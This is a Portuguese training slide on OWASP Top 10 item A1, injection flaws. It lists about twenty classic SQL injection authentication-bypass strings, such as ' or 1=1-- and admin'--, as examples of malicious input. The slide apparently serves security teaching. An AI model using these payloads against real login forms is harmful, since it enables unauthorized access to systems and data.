27
OWASP Top 10

A1: Falhas de Injeção
Outros exemplos de injeções de código maliciosas:
admin'--
' or 0=0 --
or 0=0 --
' or 0=0 #
" or 0=0 #
or 0=0 #
' or 'x'='x
" or "x"="x
') or ('x'='x
' or 1=1--
" or 1=1--
or 1=1--
' or a=a--
" or "a"="a
') or ('a'='a
") or ("a"="a
hi" or "a"="a
hi" or 1=1 --
hi' or 1=1 --
hi' or 'a'='a
hi') or ('a'='a
hi") or ("a"="a
 